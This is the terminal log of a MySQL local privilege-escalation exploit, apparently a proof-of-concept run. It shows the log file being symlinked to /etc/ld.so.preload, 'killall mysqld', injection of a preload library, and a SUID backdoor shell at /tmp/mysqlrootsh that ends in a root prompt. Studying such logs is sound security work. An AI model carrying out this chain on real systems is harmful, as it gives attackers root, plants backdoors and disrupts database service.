 [+] Compiling the privesc shared library (/tmp/privesclib.c)
[+] Backdoor/low-priv shell installed at:
-rwxr-xr-x 1 mysql www-data 1021112 May 19 08:05 /tmp/mysqlrootsh
[+] Symlink created at:
lrwxrwxrwx 1 mysql adm 18 May 19 08:05 /var/log/mysql/error.log -> /etc/ld.so.preload
[+] Waiting for MySQL to re-open the logs/MySQL service restart...
Do you want to kill mysqld process 2631 to instantly get root? :) ? [y/n] y
Got it. Executing 'killall mysqld' now...
[+] MySQL restarted. The /etc/ld.so.preload file got created with mysql privileges:
-rw-r----- 1 mysql root 19 May 19 08:05 /etc/ld.so.preload
[+] Adding /tmp/privesclib.so shared lib to /etc/ld.so.preload
[+] The /etc/ld.so.preload file now contains:
/tmp/privesclib.so
[+] Escalating privileges via the /usr/bin/sudo SUID binary to get root!
-rwsrwxrwx 1 root root 1021112 May 19 08:05 /tmp/mysqlrootsh
[+] Rootshell got assigned root SUID perms at:
-rwsrwxrwx 1 root root 1021112 May 19 08:05 /tmp/mysqlrootsh
Got root! The database server has been ch-OWNED !
[+] Spawning the rootshell /tmp/mysqlrootsh now!
mysqlrootsh: cannot set terminal process group (448): Inappropriate ioctl for device
mysqlrootsh: no job control in this shell
mysqlrootsh-4.3# whoami
whoami
root
mysqlrootsh-4.3#